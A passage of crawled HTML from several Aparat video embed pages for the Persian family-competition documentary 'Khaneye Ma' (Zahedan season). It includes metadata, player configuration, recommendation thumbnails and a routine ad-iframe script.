gdEn5FjGOMYJts","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/8fe5906872f2d527c9fb322435360fb663414160-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Ijk5ZGFmZjdhNDE0YzBlODkzMWZkMzM4YmRlNDY3YWJjIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.RVucQ5SfMmJHDNUgfi2iEBrahFoL3gdEn5FjGOMYJts","type":"video\/mp4","label":"480p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/8fe5906872f2d527c9fb322435360fb663414160-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Ijk5ZGFmZjdhNDE0YzBlODkzMWZkMzM4YmRlNDY3YWJjIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.RVucQ5SfMmJHDNUgfi2iEBrahFoL3gdEn5FjGOMYJts","type":"video\/mp4","label":"720p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/8fe5906872f2d527c9fb322435360fb663414160-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Ijk5ZGFmZjdhNDE0YzBlODkzMWZkMzM4YmRlNDY3YWJjIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.RVucQ5SfMmJHDNUgfi2iEBrahFoL3gdEn5FjGOMYJts","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63414160_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u0631\u0623\u06cc&zwnj;\u06af\u06cc\u0631\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u0628\u0647\u062a\u0631\u06cc\u0646 \u0628\u0627\u0632\u06cc\u06af\u0631 \u0632\u0646 \u0686\u0627\u0644\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0641\u0635\u0644 \u0632\u0627\u0647\u062f\u0627\u0646","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/zacrz4z"},"aparatLink":"https:\/\/www.aparat.com\/v\/zacrz4z","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_208859", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/iqj3zg3/vt/frame
body_size: 4912
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>رأی‌گیری انتخاب بهترین بازیگر مرد چالش نمایش فصل زاهدان</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="برای انتخاب بهترین بازیگر مرد در چالش نمایش فصل زاهدان (قسمت ۷)، به لینک زیر مراجعه کنید:
 survey.porsline.ir/s/gR1OWeyg

پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!"/>
    <meta name="keywords" content="خانه ما,نمایش,تئاتر,زاهدان,نوبین"/>
    <meta name="Uid" content="iqj3zg3"/>
    <meta name="title" content="رأی‌گیری انتخاب بهترین بازیگر مرد چالش نمایش فصل زاهدان"/>
    <meta property="video:duration" content="35">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/iqj3zg3"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/iqj3zg3",
            "name": "رأی‌گیری انتخاب بهترین بازیگر مرد چالش نمایش فصل زاهدان",
            "description": "برای انتخاب بهترین بازیگر مرد در چالش نمایش فصل زاهدان (قسمت ۷)، به لینک زیر مراجعه کنید:
 survey.porsline.ir/s/gR1OWeyg

پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!",
            "transcript": "برای انتخاب بهترین بازیگر مرد در چالش نمایش فصل زاهدان (قسمت ۷)، به لینک زیر مراجعه کنید:
 survey.porsline.ir/s/gR1OWeyg

پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63414144-9267-l__8395.jpg?width=900&amp;quality=90&amp;secret=l9Mmk1MRZJrJgvV0CGa4Hw",
            "uploadDate": "2025-02-26T20:21:04+03:30",
            "duration": "PT35S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 205
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/iqj3zg3/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":0
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":205
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '15858601',
                    uid: 's96aitz',
                    title: 'آموزش بافت گل هشت پر / قسمت دوم اتصال گل ها',
                    username: 'viraz',
                    userid: '5766321',
                    visit_cnt: '9.5 هزار',
                    sender_name: 'viraz',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/15858601-6152-l__7167.jpg?width=300&quality=90&secret=kAFkhQWCgSl7xfd6_3ILrQ',
                    duration: '18:25',
                    sdate: '6 سال پیش',
                    date_exact: '19 تیر 1398',
                    link: '/v/s96aitz',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb15858601" href="https://www.aparat.com/v/s96aitz" title="آموزش بافت گل هشت پر / قسمت دوم اتصال گل ها" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/15858601-6152-l__7167.jpg?width=300&quality=90&secret=kAFkhQWCgSl7xfd6_3ILrQ)">
            <span class="duration">18:25</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">آموزش بافت گل هشت پر / قسمت دوم اتصال گل ها</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb66368816" href="https://www.aparat.com/v/uhqk519" title="ترانه کودکانه / آهنگ کودکانه / ترانه های فارسی کودکانه / کارتون کودک" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/66368816-3798-l__1637.jpg?width=300&quality=90&secret=hXdh32frocT8C2WmdDMjQw)">
            <span class="duration">2:37</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">ترانه کودکانه / آهنگ کودکانه / ترانه های فارسی کودکانه / کارتون کودک</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb64593664" href="https://www.aparat.com/v/tvxm97w" title="انیمیشن سگهای نگهبان -سگ نگهبان دوبله فارسی سگهای نگهبان - سگهای نگهبان جدید" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/64593664-3148-l__2316.jpg?width=300&quality=90&secret=gOUrQx0gqzZZXhS-BWztPQ)">
            <span class="duration">11:47</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">انیمیشن سگهای نگهبان -سگ نگهبان دوبله فارسی سگهای نگهبان - سگهای نگهبان جدید</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_894241" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63414144-9267-l__8395.jpg?width=900&quality=90&secret=l9Mmk1MRZJrJgvV0CGa4Hw","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63414144-9267-l__8395.jpg?width=300&quality=90&secret=-cZtphu743ANSoifb1Y4UQ","resumeUID":"iqj3zg3","duration":35,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0632\u0627\u0647\u062f\u0627\u0646","\u0646\u0648\u0628\u06cc\u0646"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0632\u0627\u0647\u062f\u0627\u0646","\u0646\u0648\u0628\u06cc\u0646"],"pid":"dft63414144"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":"1"},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdOIvRHGZX7VqPxGUntcvR73am4fLbVGmHdB2+FeNrEEij5zmrrOyO9p2t1q4tg6OFSAINO4jM1uY56IMMbUl3Ud7+ZzILJHYASwWUJCxp09xkZfI1Y20\/hWTcY0UCZ\/\/wxZglx5jdyivveh\/6\/\/YSiaDWhhr1LCUgXD7PwkMrKDJfsII4W4JIPgBMCjTPa53EOJPDJ680fCe8oR38LdClDDlBnbjql8uFt1Yvrd4rGnj+A26I8BeiXB5xYCNDeswFiAmj2Akb2WkIQ0wiwQYvEhrACIH9XnNStrTzJzggF5M\/Hc6CD9mcmy3mBsF9TdmM0OA2niBm0oojYuVUazj4EDK54C6Aso0jb2atdhmI\/9KhW7Cppc83hX7EgDnlnTzliUBHmbi+6P10lKNBcleNSxe7PDuLtBN92CloSTobz\/ehy\/guhVTdFKFV\/rx9Wejjm9z9cpVYf9HKJDD+vqNRVLSw5w2iuDaM9\/dafcJIXjfQ==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/c3ecf36ac005454b1a21e735c7b1ecc963414144-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImJlM2IxOWJhZjYzMWVlYjExYTU4YzI4Yjc0ZGQxNzcyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.Lb7E6ipnWHvMUSEjLjZmYyPALyyMlkSIF865HhgjFWM","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/c3ecf36ac005454b1a21e735c7b1ecc963414144-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImJlM2IxOWJhZjYzMWVlYjExYTU4YzI4Yjc0ZGQxNzcyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.Lb7E6ipnWHvMUSEjLjZmYyPALyyMlkSIF865HhgjFWM","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/c3ecf36ac005454b1a21e735c7b1ecc963414144-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImJlM2IxOWJhZjYzMWVlYjExYTU4YzI4Yjc0ZGQxNzcyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.Lb7E6ipnWHvMUSEjLjZmYyPALyyMlkSIF865HhgjFWM","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/c3ecf36ac005454b1a21e735c7b1ecc963414144-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImJlM2IxOWJhZjYzMWVlYjExYTU4YzI4Yjc0ZGQxNzcyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.Lb7E6ipnWHvMUSEjLjZmYyPALyyMlkSIF865HhgjFWM","type":"video\/mp4","label":"480p"},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/c3ecf36ac005454b1a21e735c7b1ecc963414144-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImJlM2IxOWJhZjYzMWVlYjExYTU4YzI4Yjc0ZGQxNzcyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.Lb7E6ipnWHvMUSEjLjZmYyPALyyMlkSIF865HhgjFWM","type":"video\/mp4","label":"720p"},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/c3ecf36ac005454b1a21e735c7b1ecc963414144-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImJlM2IxOWJhZjYzMWVlYjExYTU4YzI4Yjc0ZGQxNzcyIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.Lb7E6ipnWHvMUSEjLjZmYyPALyyMlkSIF865HhgjFWM","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63414144_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u0631\u0623\u06cc&zwnj;\u06af\u06cc\u0631\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u0628\u0647\u062a\u0631\u06cc\u0646 \u0628\u0627\u0632\u06cc\u06af\u0631 \u0645\u0631\u062f \u0686\u0627\u0644\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0641\u0635\u0644 \u0632\u0627\u0647\u062f\u0627\u0646","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/iqj3zg3"},"aparatLink":"https:\/\/www.aparat.com\/v\/iqj3zg3","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_894241", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/jkvf2n0/vt/frame
body_size: 5149
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>&laquo;رستم در سیستان&raquo;؛ نمایش خانواده گلدوی | خانه ما زاهدان (14) | برش ق7</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="خانواده گلدوی توی این نمایش، رستم رو به دوران ما آوردن تا ببینن موفق می&zwnj;شه از پس چالش&zwnj;های امروز سیستان و بلوچستان بر بیاد؟

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان"/>
    <meta name="keywords" content="خانه ما,نمایش,تئاتر,نوبین,زاهدان"/>
    <meta name="Uid" content="jkvf2n0"/>
    <meta name="title" content="&laquo;رستم در سیستان&raquo;؛ نمایش خانواده گلدوی | خانه ما زاهدان (14) | برش ق7"/>
    <meta property="video:duration" content="527">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/jkvf2n0"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/jkvf2n0",
            "name": "&laquo;رستم در سیستان&raquo;؛ نمایش خانواده گلدوی | خانه ما زاهدان (14) | برش ق7",
            "description": "خانواده گلدوی توی این نمایش، رستم رو به دوران ما آوردن تا ببینن موفق می&zwnj;شه از پس چالش&zwnj;های امروز سیستان و بلوچستان بر بیاد؟

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "transcript": "خانواده گلدوی توی این نمایش، رستم رو به دوران ما آوردن تا ببینن موفق می&zwnj;شه از پس چالش&zwnj;های امروز سیستان و بلوچستان بر بیاد؟

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63411283-3773-l__5389.jpg?width=900&amp;quality=90&amp;secret=hvjhNI4KxlsbpP3RfPVE3A",
            "uploadDate": "2025-02-26T17:33:47+03:30",
            "duration": "PT8M47S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 294
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/jkvf2n0/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":3
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":294
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '62339564',
                    uid: 'fkx5zsl',
                    title: 'تیزر دوم فصل زاهدان (14) مستند مسابقه خانه ما',
                    username: 'KhaneyeMa',
                    userid: '580555',
                    visit_cnt: '3.5 هزار',
                    sender_name: 'مستند مسابقه خانه ما',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/62339564-8566-l__8998.jpg?width=300&quality=90&secret=txm2Xzj1tIhvvwYHYkopLA',
                    duration: '1:28',
                    sdate: '1 سال پیش',
                    date_exact: '04 دی 1403',
                    link: '/v/fkx5zsl',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb62339564" href="https://www.aparat.com/v/fkx5zsl" title="تیزر دوم فصل زاهدان (14) مستند مسابقه خانه ما" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
